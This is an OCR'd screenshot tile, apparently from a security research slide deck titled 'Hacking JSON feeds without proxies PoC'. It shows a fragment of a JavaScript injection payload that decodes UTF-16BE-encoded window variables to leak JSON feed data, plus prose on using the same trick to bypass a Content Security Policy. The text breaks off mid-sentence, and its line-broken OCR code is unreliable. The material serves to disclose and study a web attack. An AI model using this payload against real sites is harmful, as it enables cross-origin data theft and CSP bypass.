
7)alert(i.replace(/./g,function(c){c=c.charCodeAt
(0);return String.fromCharCode(c>>8,c&0xff);}));se
tTimeout(function(){for(i in window){try{if(isNaN
(window[i])&&typeof window[i]===/number/.source)al
ert(i.replace(/./g,function(c){c=c.charCodeAt(0);r
eturn String.fromCharCode(c>>8,c&0xff);}))}catch
(e){}}});++window.", "UTF-16BE")?>a":"dasfdasdf"}
Hacking JSON feeds without proxies PoC
BYPASSING CSP
As you might have noticed a UTF-16BE converted string will also
convert new lines to non-ASCII variables, this gives it potential
to even bypass CSP! The HTML document will be treated as a
JavaScript variable. All we have to do is inject a script with a
UTF-16BE charset that injects into itself, has an encoded
assignment and payload with a trailing comment. This will
bypass a CSP policy that allows scripts to reference same